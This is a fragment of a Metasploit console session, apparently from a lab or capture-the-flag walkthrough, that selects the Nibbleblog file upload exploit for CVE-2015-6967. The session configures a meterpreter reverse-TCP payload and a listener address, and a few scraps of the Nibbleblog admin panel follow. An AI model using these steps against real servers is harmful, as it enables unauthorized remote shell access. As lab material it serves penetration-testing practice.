 msf6 > search CVE-2015-6967
Matching Modules
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.138    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
Publish
Comments
Manage
Settings
Themes
Installed plugins
Displays all categories of your blog and allows the user to filter posts by category
My image
Show a picture
Configure Uninstall
Pages
Display all pages.
Configure Uninstall
Plugins available for install
About
Write a brief description about your blog or you.
Install
Google Analytics